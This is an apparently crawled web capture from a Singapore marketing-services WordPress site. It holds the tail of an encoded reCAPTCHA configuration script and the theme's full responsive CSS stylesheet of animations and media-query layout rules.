wpXChcK5OGjChcOoUcOEw47DpcONaG/[base64]/CpsKBw4Q6RsOWSgofPxvDuAs2wqABFRnDmFvDucOpw6N2woNBw75CBcOewrVEA8Kpwqx/dzgBw4rDk8OnIcOucDo3wpd3RsKKwoN7PwtRw5LDiMOjw54iQX/CjMKBF8ODwrjDhcKpw7TDnhHCm8KnXArDkk/[base64]/DhTTDpRXCm8K8LXU6woY9DjRkZMKtw64zHSzDg8O/wpx8wpPDn8KoKksjwptgwprDocKNcQlSccKKPmp/[base64]/[base64]/ChcKWwrDDmUTDiWLDtmZUQMO+R8OwwrJOwoTDrBvDvMO8cMONw4EMaS4xw4Qqw68UbcK3w7EQNBwtw6jCsk1WYcOeWRjCjzIowqk2U3HDmsOeUcOXw5vCglQKw5vChcOLcirDoUtewrs+NMKdfcO4fg1lKsKfw7LDhMKDHyxrZxAVwq3CohXDqFrDtcOXNgYvDQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.indesignmarketingservices.com.sg:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QpXEAvvPo2MFMvAywu0lLptlILPaa1Los71TYgl9tnY\\u003d\x22,1,0,null,1,1769032025696,0,0,[159,22],null,[60,6,132],\x22RC-ueXUe1S6h-w1jA\x22,null,null,null,null,null,\x220dAFcWeA6iFTPIU2GHP11umuGL93-n4yU5aA-AO5M7actew9ou2_2qhHf-1IirBhM8ejFMOeRQ51CZG5C2oe-1pO9UzudlC1PAiA\x22,1769114825859]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/responsive1.css?ver=1.0.0
body_size: 3403
content:
@-moz-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@-webkit-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
.rotateY1 {
  -webkit-animation: rotateY1 2s infinite;
  animation: rotateY1 2s infinite;
  -moz-animation: rotateY1 2s infinite;
}
@-moz-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@-webkit-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
.rotateX1 {
  -webkit-animation: rotateX1 2s infinite;
  animation: rotateX1 2s infinite;
  -moz-animation: rotateX1 2s infinite;
}
@keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
@-webkit-keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
.hoverCircle {
  -webkit-animation: hoverCircle 2s infinite;
  animation: hoverCircle 2s infinite;
  -moz-animation: hoverCircle 2s infinite;
}
@keyframes countdowntiming {
  0% {
    bottom: -50px;
    position: relative;
    filter: alpha(opacity=0);
    opacity: 0;
  }
  100% {
    bottom: 0px;
    position: relative;
    filter: alpha(opacity=100);
    opacity: 1;
  }
}
@-webkit-keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
@keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
.AutoRun {
  -webkit-animation: AutoRun 1500ms ease-in-out infinite;
  -moz-animation: AutoRun 1500ms ease-in-out infinite;
  -ms-animation: AutoRun 1500ms ease-in-out infinite;
  -o-animation: AutoRun 1500ms ease-in-out infinite;
  animation: AutoRun 1500ms ease-in-out infinite;
}
.visible-large {
  display: block;
}
.visible-small {
  display: none;
}
@media screen and (max-width: 1500px) {
  .box-container {
    padding-left: 30px !important;
    padding-right: 30px !important;
  }
}
@media screen and (max-width: 1199px) {
  .wrapper .row-container {
    max-width: 970px;
  }
  h1.logo {
    text-align: center;
  }
  .price-box {
    font-size: 1.142em;
  }
  .header-container {
    font-size: 0.8em;
  }
  .header-container .header-block {
    margin: 0 20px 0 0;
  }
  .header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link {
    padding: 0 10px;
  }
  .header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link .link_text {
    font-size: 12px;
  }
  #mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link {
    height: 36px;
    line-height: 36px;
    font-weight: 400;
  }
  .morelesscate span {
    height: 36px;
    line-height: 36px;
  }
  .main-container {
    font-size: 0.9em;
  }
  .main-container .category-products .title-links {
    min-height: 497px;
  }
  .main-container .category-products.layout3 .title-links {
    min-height: 524px;
  }
  .main-container .category-products.layout3 .shop-products.owl-carousel .group .item-col {
    margin: 21px 0;
  }
  .main-container .category-products.layout4 .title-links {
    min-height: 225px;
  }
  .main-container .category-products.layout4 .title4 {
    padding: 15px 15px 0;
  }
  .main-container .category-products.layout4 .tab-links ul {
    padding: 10px 15px;
  }
  .main-container .category-products.layout4 .tab-links ul li {
    line-height: 30px;
  }
  .main-container .title2 h3 {
    font-size: 0.93em;
    min-width: 172px;
  }
  .main-container .home-tabs .title-container {
    max-width: 940px;
    z-index: 9;
    position: relative;
  }
  .main-container .latest-posts-container .latest-posts {
    max-width: 940px;
  }
  .footer {
    font-size: 0.9em;
  }
  .footer .social-icons li {
    margin: 10px 5px 0 0;
  }
  .newsletter-container .box-title .box-inner {
    font-size: 1em;
  }
}
@media screen and (max-width: 1023px) {
  .header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content {
    display: block;
    height: 0;
    overflow: hidden;
    padding: 0;
  }
}
@media screen and (max-width: 991px) {
  .vc_column_container {
    width: 100% !important;
  }
  .wrapper .row-container {
    max-width: 750px;
  }
  .box-container .row-container {
    max-width: 750px !important;
  }
  .yith_magnifier_mousetrap {
    display: none;
  }
  .visible-large {
    display: none;
  }
  .visible-small {
    display: block;
  }
  .main-menu-wrapper {
    width: 100%;
  }
  .mobile-menu {
    background: #363f4d;
    float: left;
    height: 60px;
    margin: 0;
    position: relative;
    width: 100%;
  }
  .mobile-menu .mbmenu-toggler {
    color: #fff;
    cursor: pointer;
    float: right;
    font-family: Rubik, Arial, Helvetica, sans-serif;
    font-size: 16px;
    font-weight: 400;
    height: 60px;
    line-height: 60px;
    padding: 0 12px;
    text-align: left;
    text-transform: uppercase;
    width: 100%;
  }
  .mobile-menu .mbmenu-toggler span.mbmenu-icon {
    display: block;
    float: right;
    font-size: 23px;
    margin-left: 5px;
    width: 22px;
  }
  .mobile-menu .mobile-menu-container,
  .mobile-menu div.nav-menu {
    background: #fff;
    border-radius: 0 0 3px 3px;
    box-shadow: 0 3px 5px rgba(0,0,0,0.2);
    float: left;
    height: 0;
    left: 0;
    right: 0;
    max-width: 100%;
    overflow: hidden;
    padding: 0 12px;
    position: absolute;
    top: 100%;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
    z-index: 99999;
  }
  .mobile-menu .mobile-menu-container.open,
  .mobile-menu div.nav-menu.open {
    display: block;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu,
  .mobile-menu .mobile-menu-container > ul,
  .mobile-menu div.nav-menu ul.nav-menu,
  .mobile-menu div.nav-menu > ul {
    float: left;
    margin: 5px 0;
    padding: 0;
    text-align: left;
    width: 100%;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li,
  .mobile-menu .mobile-menu-container > ul > li,
  .mobile-menu div.nav-menu ul.nav-menu > li,
  .mobile-menu div.nav-menu > ul > li {
    float: left;
    list-style: none;
    margin: 0;
    position: relative;
    width: 100%;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li > a,
  .mobile-menu .mobile-menu-container > ul > li > a,
  .mobile-menu div.nav-menu ul.nav-menu > li > a,
  .mobile-menu div.nav-menu > ul > li > a {
    border-top: 1px solid #ebebeb;
    color: #808080;
    display: block;
    float: left;
    font-size: 16px;
    height: 40px;
    line-height: 40px;
    text-transform: uppercase;
    width: 100%;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li > a:hover,
  .mobile-menu .mobile-menu-container > ul > li > a:hover,
  .mobile-menu div.nav-menu ul.nav-menu > li > a:hover,
  .mobile-menu div.nav-menu > ul > li > a:hover {
    color: #9ACF6A;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li:first-child a,
  .mobile-menu .mobile-menu-container > ul > li:first-child a,
  .mobile-menu div.nav-menu ul.nav-menu > li:first-child a,
  .mobile-menu div.nav-menu > ul > li:first-child a {
    border-top: none;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li .fa,
  .mobile-menu .mobile-menu-container > ul > li .fa,
  .mobile-menu div.nav-menu ul.nav-menu > li .fa,
  .mobile-menu div.nav-menu > ul > li .fa {
    color: #808080;
    cursor: pointer;
    float: right;
    height: 40px;
    line-height: 40px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 40px;
    z-index: 2;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li .fa:hover,
  .mobile-menu .mobile-menu-container > ul > li .fa:hover,
  .mobile-menu div.nav-menu ul.nav-menu > li .fa:hover,
  .mobile-menu div.nav-menu > ul > li .fa:hover {
    color: #9ACF6A;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li > ul.sub-menu > li > a,
  .mobile-menu .mobile-menu-container ul.nav-menu > li > ul.children > li > a,
  .mobile-menu .mobile-menu-container > ul > li > ul.sub-menu > li > a,
  .mobile-menu .mobile-menu-container > ul > li > ul.children > li > a,
  .mobile-menu div.nav-menu ul.nav-menu > li > ul.sub-menu > li > a,
  .mobile-menu div.nav-menu ul.nav-menu > li > ul.children > li > a,
  .mobile-menu div.nav-menu > ul > li > ul.sub-menu > li > a,
  .mobile-menu div.nav-menu > ul > li > ul.children > li > a {
    color: #808080;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li > ul.sub-menu > li > a:hover,
  .mobile-menu .mobile-menu-container ul.nav-menu > li > ul.children > li > a:hover,
  .mobile-menu .mobile-menu-container > ul > li > ul.sub-menu > li > a:hover,
  .mobile-menu .mobile-menu-container > ul > li > ul.children > li > a:hover,
  .mobile-menu div.nav-menu ul.nav-menu > li > ul.sub-menu > li > a:hover,
  .mobile-menu div.nav-menu ul.nav-menu > li > ul.children > li > a:hover,
  .mobile-menu div.nav-menu > ul > li > ul.sub-menu > li > a:hover,
  .mobile-menu div.nav-menu > ul > li > ul.children > li > a:hover {
    color: #9ACF6A;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li ul.sub-menu,
  .mobile-menu .mobile-menu-container ul.nav-menu > li ul.children,
  .mobile-menu .mobile-menu-container > ul > li ul.sub-menu,
  .mobile-menu .mobile-menu-container > ul > li ul.children,
  .mobile-menu div.nav-menu ul.nav-menu > li ul.sub-menu,
  .mobile-menu div.nav-menu ul.nav-menu > li ul.children,
  .mobile-menu div.nav-menu > ul > li ul.sub-menu,
  .mobile-menu div.nav-menu > ul > li ul.children {
    float: left;
    margin: 0;
    padding: 0 0 0 10px;
    width: 100%;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li ul.sub-menu li,
  .mobile-menu .mobile-menu-container ul.nav-menu > li ul.children li,
  .mobile-menu .mobile-menu-container > ul > li ul.sub-menu li,
  .mobile-menu .mobile-menu-container > ul > li ul.children li,
  .mobile-menu div.nav-menu ul.nav-menu > li ul.sub-menu li,
  .mobile-menu div.nav-menu ul.nav-menu > li ul.children li,
  .mobile-menu div.nav-menu > ul > li ul.sub-menu li,
  .mobile-menu div.nav-menu > ul > li ul.children li {
    float: left;
    list-style: none;
    margin: 0;
    position: relative;
    width: 100%;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li ul.sub-menu li a,
  .mobile-menu .mobile-menu-container ul.nav-menu > li ul.children li a,
  .mobile-menu .mobile-menu-container > ul > li ul.sub-menu li a,
  .mobile-menu .mobile-menu-container > ul > li ul.children li a,
  .mobile-menu div.nav-menu ul.nav-menu > li ul.sub-menu li a,
  .mobile-menu div.nav-menu ul.nav-menu > li ul.children li a,
  .mobile-menu div.nav-menu > ul > li ul.sub-menu li a,
  .mobile-menu div.nav-menu > ul > li ul.children li a {
    border-top: 1px solid #ddd;
    color: #808080;
    display: block;
    float: left;
    font-family: Rubik, Arial, Helvetica, sans-serif;
    height: 40px;
    line-height: 40px;
    width: 100%;
  }
  .our-service {
    padding: 0;
  }
  .our-service .box {
    padding: 15px 0;
    text-align: center;
  }
  .our-service .box .box-inner {
    display: inline-block;
    text-align: left;
  }
  .main-container {
    max-width: 100%;
    overflow: hidden;
  }
  .main-container .product-view .single-product-image {
    margin-bottom: 30px;
    padding: 0;
  }
  .main-container .product-view .summary.single-product-info {
    margin: 0;
  }
  .main-container .title2 h3 {
    display: block;
  }
  .main-container .title2 h3:after {
    display: none;
  }
  .main-container .category-products .title-links {
    min-height: auto;
    background-image: none !important;
    margin: 0;
  }
  .main-container .category-products .tab-links ul li {
    display: inline-block;
  }
  .main-container .category-products .tab-links ul li:not(:last-child) {
    border-bottom: 0;
    margin-right: 10px;
  }
  .main-container .category-products .content {
    padding: 0;
  }
  .main-container .category-products .content .shop-products {
    border-color: #ebebeb;
    border-style: solid;
    border-width: 0 1px 1px;
  }
  .main-container .category-products .content .static-category {
    border-width: 0 1px 1px;
  }
  .main-container .category-products.layout2 .title-links {
    border: 1px solid #ebebeb;
  }
  .main-container .category-products.layout2 .title-links .title2 {
    float: none;
  }
  .main-container .category-products.layout2 .title-links .tab-links {
    float: none;
    text-align: center;
  }
  .main-container .category-products.layout2 .static-category {
    margin: 0;
    border-width: 0 1px;
    text-align: center;
  }
  .main-container .category-products.layout2 .content {
    padding: 0;
  }
  .main-container .category-products.layout3 .title-links {
    min-height: auto;
  }
  .main-container .category-products.layout3 .content .static-category {
    margin: 0;
    border-width: 0 1px 1px;
    text-align: center;
  }
  .main-container .category-products.layout4 .title-links {
    min-height: auto;
  }
  .main-container .category-products.layout4 .tab-links ul li {
    float: none;
    width: auto;
    line-height: 30px;
  }
  .main-container .category-products.layout4 .tab-links ul li:nth-of-type(2n) {
    float: none;
  }
  .main-container .category-products.layout4 .static-category {
    margin: 0;
    border-width: 1px 1px 0;
  }
  .main-container .latest-posts-container .latest-posts {
    max-width: 720px;
  }
  .main-container .home-static {
    text-align: center;
  }
  .main-container .home-static .box-inner {
    display: inline-block;
  }
  .main-container .home-static2 .box {
    text-align: center;
  }
  .main-container .home-static2 .box .box-inner {
    display: inline-block;
  }
  .main-container .home-tabs .title-container {
    max-width: 720px;
  }
  .main-container .group-modul .box:not(:last-child) {
    margin-bottom: 30px;
  }
  .main-container .home-static1 .box {
    display: inline-block;
    margin: 0;
    vertical-align: top;
  }
  .main-container .home-static .box-inner {
    margin: 0 !important;
  }
  .main-container .shop-products.slick-slider .item-col.first {
    clear: none;
  }
  .newsletter-container {
    text-align: center;
  }
  .newsletter-container .box-title .box-inner {
    text-align: center;
  }
  .newsletter-container .mc4wp-form-fields .box-text {
    float: none;
    width: 100%;
    margin-bottom: 10px;
  }
  .newsletter-container .mc4wp-form-fields .from-input {
    float: none;
    width: 100%;
  }
  #secondary .sidebar-border.left {
    border-right: none;
    padding-right: 0;
  }
  #secondary .sidebar-border.right {
    border-left: none;
    padding-left: 0;
  }
  .main-container.error404 .search-form-wrapper {
    padding: 80px 0;
  }
  .main-container.error404 .search-form-wrapper h1 {
    font-size: 100px;
    line-height: 100px;
  }
  .main-container.error404 .search-form-wrapper h2 {
    font-size: 20px;
  }
  .main-container.error404 .search-form-wrapper p {
    font-size: 16px;
  }
  .main-container.error404 .search-form-wrapper .form-input {
    width: 300px;
  }
  .main-container.error404 .search-form-wrapper a.button {
    margin-top: 40px;
  }
  .header-container .switcher .language,
  .header-container .switcher .currency {
    border: 0;
  }
  .header-container .logo {
    height: 110px;
  }
  .header-container .logo .vc_figure,
  .header-container .logo .logo-inner {
    margin: auto;
  }
  .header-container .header .header-sticky.ontop {
    position: static;
  }
  .header-container .top-bar {
    text-align: center;
  }
  .header-container .box-right,
  .header-container .right {
    text-align: center;
  }
  .header-container .header-search {
    margin: 0;
    width: 100%;
  }
  .header-container .header-block {
    display: inline-block;
    height: auto;
    float: none;
  }
  .header-container .widget_shopping_cart {
    margin: 10px 0;
  }
  .header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content {
    right: -85px;
  }
  .header-container .main-menu-wrapper:before,
  .header-container .main-menu-wrapper:after {
    display: none;
  }
  .header-container .header-middle {
    padding: 0 0 20px;
  }
  .header-container .header-middle .box-right {
    padding: 0;
  }
  .header-container.header-2 {
    position: static;
    background: #222;
  }
  .header-container.header-2 .header-search {
    margin: 10px 0;
    width: auto;
  }
  .header-container.header-2 .header-search:hover .widget_product_search #searchform #ws {
    padding: 0 10px 0 50px;
  }
  .header-container.header-2 .header-search .widget_product_search #searchform #ws {
    right: inherit;
    left: 0;
  }
  .header-container.header-2 .widget_shopping_cart {
    margin: 10px 0;
  }
  .header-container.header-2 .top-menu {
    margin: 10px 0;
  }
  .home-tabs .title-container {
    max-width: 720px;
  }
  .newsletter-container .mc4wp-form-fields .title {
    margin: 0 0 10px;
  }
  .footer {
    text-align: center;
  }
  .footer .contact:before {
    margin: 0 auto 20px;
  }
  .footer .logo-footer {
    text-align: center !important;
  }
  .footer .f-col {
    margin-bottom: 20px;
  }
  .footer .f-col.with-border {
    padding-top: 15px;
  }
  .footer .f-col.with-border:before {
    border-left: 0;
    border-top: 1px solid #ebebeb;
    bottom: unset;
    left: 0;
    right: 0;
  }
  .footer .f-col {
    float: left;
    text-align: center;
    width: 100%;
  }
  .footer .app-our .footer-content a {
    width: auto;
    display: inline-block;
    float: none;
  }
  .footer .footer-title h3:after {
    margin: 8px auto 0;
  }
  .footer .current {
    margin: 0;
    display: inline-block;
  }
  .footer .toogle-content {
    display: none;
    margin-top: 15px;
  }
  .footer .payment {
    text-align: center !important;
    margin: 20px 0 0;
  }
  .footer .footer-bottom .copyright {
    text-align: center;
  }
  .footer .newsletter-container .box-title {
    margin-bottom: 20px;
  }
  .footer .categories-tags {
    text-align: left;
  }
  .owl-carousel .owl-controls .owl-buttons {
    display: none;
  }
  .wrapper .slick-slider button {
    display: none !important;
  }
}
@media screen and (max-width: 767px) {
  .front-page .vc_row {
    margin-left: 0;
    margin-right: 0;
  }
  .page-wrapper .vc_row {
    margin-left: 0;
    margin-right: 0;
  }
  .vc_column_container>.vc_column-inner .vc_column-inner {
    padding: 0;
  }
  .main-container .product-view .product .woocommerce-tabs ul.tabs li {
    margin: 0 0 5px 0;
  }
  .main-container .product-view .product .woocommerce-tabs ul.tabs li.active a {
    background: none;
    color: #9ACF6A;
  }
  .main-container .product-view .product .woocommerce-tabs ul.tabs li a {
    background: none;
    padding: 4px 15px;
    margin: 0;
  }
  .main-container .product-view .product .woocommerce-tabs ul.tabs li a:hover {
    background: none;
    color: #9ACF6A;
  }
  .main-container .product-view .product .woocommerce-tabs ul.tabs li a:after {
    display: none;
  }
  .main-container.contact-page .contact-input span {
    width: 100% !important;
  }
  .main-container.contact-page .contact-desc .wpb_text_column {
    padding: 0;
  }
  .main-container.contact-page .contact-desc .wpb_text_column h2 {
    font-size: 40px !important;
  }
  .main-container.error404 .search-form-wrapper .form-input {
    max-width: 95%;
  }
  .header-container .logo {
    height: 90px;
  }
  .footer .footer-top {
    padding: 5em 0;
  }
  .footer .footer-static {
    text-align: center;
  }
  .footer .footer-static .wpb_column {
    margin-bottom: 20px;
  }
  .footer .footer-static .wpb_column:last-child {
    margin-bottom: 0;
  }
  .footer .footer-static .wpb_text_column {
    min-width: 400px;
    display: inline-block;
    text-align: left;
  }
  .footer .footer-nav {
    border-bottom: none !important;
  }
  .footer .footer-nav .wpb_column .vc_column-inner {
    border-bottom: 1px solid #ebebeb;
  }
  .footer .footer-nav .wpb_column.vc_col-xs-6:nth-child(2n) .vc_column-inner {
    border-right: none !important;
  }
  .footer .footer-copyright {
    text-align: center;
  }
  .footer .footer-copyright .wpb_text_column {
    margin-bottom: 30px;
  }
  .footer .footer-copyright .wpb_single_image {
    text-align: center;
  }
  .home-tabs .title-container {
    padding: 0 15px;
  }
  .main-container .latest-posts-container {
    padding: 0 15px;
  }
  .main-container .testimonials-container .testimonials .testimonials-text p {
    font-size: 70%;
  }
  .main-container .special-products .shop-products .product-wrapper .list-col4 {
    width: 100%;
    padding: 0;
  }
  .main-container .special-products .shop-products .product-wrapper .list-col8 {
    width: 100%;
  }
  .mc4wp-form-fields .from-input input {
    padding: 0 15px;
  }
}
@media screen and (max-width: 639px) {
  .shop_table.cart th,
  .shop_table.cart td,
  .shop_table.cart tr {
    display: block;
  }
  .shop_table.cart th,
  .shop_table.cart td {
    border: none;
  }
  .shop_table.cart tr {
    border-bottom: 1px solid #ebebeb;
  }
  .header-container .header-text-container {
    text-align: center;
    padding-bottom: 70px;
  }
  .header-container .header-nav-container .switcher,
  .header-container .header-nav-container .widget_product_search {
    float: none;
  }
  .header-container .header-nav-container .widget_product_search {
    margin-left: 0;
  }
  .main-container .testimonials-container .testimonials .quote {
    padding-left: 0;
  }
  .main-container .testimonials-container .testimonials .quote:before {
    display: none;
  }
  .main-container .home-tabs .title-container .home-tabs-title {
    box-shadow: none;
    background: none;
    text-align: center;
  }
  .main-container .home-tabs .title-container .home-tabs-title li {
    margin: 0 0 5px;
  }
  .main-container .home-tabs .title-container .home-tabs-title li a {
    padding: 0 15px;
  }
  .main-container .home-tabs .title-container .home-tabs-title li a:hover,
  .main-container .home-tabs .title-container .home-tabs-title li a.active {
    background: none;
    color: #9ACF6A;
  }
  .main-container .home-tabs .title-container .home-tabs-title li a:after {
    display: none;
  }
}
@media screen and (max-width: 479px) {
  [class*='vc_col'] {
    width: 100% !important;
  }
  .shop_table.cart thead {
    display: none;
  }
  .shop_table.cart td,
  .shop_table.cart th {
    display: block;
  }
  .main-container .buttons-cart .button {
    margin: 15px 15px 15px 0;
  }
  .shop_content .shop-products .item-col {
    clear: none !important;
    width: 100%;
  }
  .header-container .search-categories-container {
    display: none;
  }
  .header-container .widget_product_search #searchform .form-input {
    padding-right: 95px;
  }
  .main-container .product-view .single-product-image .thumbnails.slider {
    height: 100%;
  }
  .main-container .latest-posts .post-wrapper .post-thumb {
    width: 100%;
    padding: 0;
    padding-bottom: 20px;
  }
  .main-container .latest-posts .post-wrapper .post-info {
    width: 100%;
    padding: 0;
  }
  .footer .footer-static .wpb_text_column {
    min-width: 0;
    text-align: center;
  }
  .footer .footer-static h5 {
    margin-bottom: 10px;
  }
}
